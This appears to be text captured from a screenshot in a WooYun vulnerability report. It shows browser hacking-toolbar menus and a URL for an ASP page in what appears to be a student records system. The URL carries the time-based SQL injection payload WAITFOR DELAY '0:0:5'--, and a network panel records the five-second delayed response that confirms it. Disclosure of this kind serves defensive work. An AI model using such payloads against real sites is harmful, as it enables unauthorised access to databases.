 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http:// /cjcx/xuesheng/main/ggl1.asp?NEWID=1 WAITFOR DELAY '0:0:5'--
Split URL
Execute
Enable Post data Enable Referrer
关闭
控制台 HTML CSS 脚本 DOM 网络 ▾ Cookies 在 网络 面
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET ggl1.asp? 200 OK 1.5 KB 3:80 5.09s
1 个请求 1.5 KB 5.09s (onload: 5.18s
www.wooyun.org